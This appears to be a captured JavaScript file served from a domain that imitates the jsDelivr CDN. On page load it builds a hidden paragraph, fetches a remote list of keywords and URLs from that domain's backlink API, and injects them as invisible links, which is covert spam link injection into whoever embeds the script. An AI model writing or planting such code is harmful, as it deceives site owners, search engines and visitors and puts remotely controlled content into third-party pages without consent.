

--- FILE ---
content_type: application/javascript
request_url: https://sh.jsdeliver.link/js/index.js
body_size: 1079
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('sh_list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//sh.jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".sh_list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});